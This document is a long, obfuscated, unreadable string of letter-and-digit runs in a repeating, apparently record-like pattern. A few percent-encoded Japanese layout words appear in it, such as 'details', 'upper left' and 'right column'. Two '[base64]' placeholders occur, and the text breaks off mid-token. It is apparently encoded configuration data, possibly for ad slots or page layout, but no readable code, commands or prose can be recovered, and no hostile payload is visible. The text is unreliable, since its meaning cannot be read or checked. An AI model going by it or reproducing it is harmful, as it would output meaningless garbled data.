gvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx